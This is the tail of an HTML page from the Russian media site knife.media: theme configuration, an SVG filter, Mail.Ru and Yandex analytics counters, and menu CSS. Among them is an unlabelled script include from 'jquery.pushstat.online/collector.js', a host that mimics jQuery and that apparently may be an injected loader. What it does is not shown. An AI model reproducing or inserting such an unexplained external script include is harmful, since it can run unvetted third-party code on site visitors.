\u044e\u0440\u0438\u0441\u0442<\/em>","link":"\/metaverse-rights\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Meta-vselennye-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"175e58b9e6","time":"1769482213","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
